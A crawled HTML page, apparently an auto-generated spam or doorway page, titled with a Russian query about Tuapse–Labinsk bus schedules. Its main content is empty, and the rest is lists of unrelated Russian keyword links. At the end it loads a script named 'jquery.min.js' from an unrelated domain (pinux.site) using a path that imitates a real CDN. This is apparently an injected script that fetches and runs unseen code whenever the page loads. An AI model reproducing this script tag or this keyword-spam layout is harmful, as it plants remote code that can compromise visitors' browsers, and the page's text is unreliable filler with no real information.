

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iiboofuqui.infler.de/j8ux2-tuapse-labinsk-raspisanie-avtobusov.html
body_size: 1905
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Туапсе лабинск расписание автобусов - iiboofuqui.infler.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iiboofuqui.infler.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Туапсе лабинск расписание автобусов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j8ux2-zakony-uspeha-napoleon-hill.html">Законы успеха наполеон хилл</a></li>
                                <li><a href="j8ux2-polozhenie-o-kassovoy-discipline-obrazec.html">Положение о кассовой дисциплине образец</a></li>
                                <li><a href="j8ux2-avtobus-685a-raspisanie.html">Автобус 685а расписание</a></li>
                                <li><a href="j8ux2-temy-dlya-sotovyh-telefonov-skachat-besplatno-samsung.html">Темы для сотовых телефонов скачать бесплатно самсунг</a></li>
                                <li><a href="j8ux2-schedrin-prezentaciya.html">Щедрин презентация</a></li>
                                <li><a href="j8ux2-garri-potter-kniga-poslednyaya.html">Гарри поттер книга последняя</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-skachat-drayvera-dlya-myshi-usb-optical-mouse.html">Скачать драйвера для мыши usb optical mouse</a></li>
                                            <li><a href="j8ux2-skachat-knigu-sun-czy-iskusstvo-voyny.html">Скачать книгу сунь цзы искусство войны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-mem-s-zhirinovskim-shablon.html">Мем с жириновским шаблон</a></li>
                                            <li><a href="j8ux2-rozanova-mikroekonomika-rukovodstvo-dlya-buduschih-professionalov-chitat.html">Розанова микроэкономика руководство для будущих профессионалов читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-akt-na-predpriyatii-obrazec.html">Акт на предприятии образец</a></li>
                                            <li><a href="j8ux2-raspisanie-avtobusov-iz-g-domodedovo.html">Расписание автобусов из г домодедово</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-tiesto-skachat-albom-just-be.html">Tiesto скачать альбом just be</a></li>
                                            <li><a href="j8ux2-pelevin-knigi-audiokniga-skachat-besplatno.html">Пелевин книги аудиокнига скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
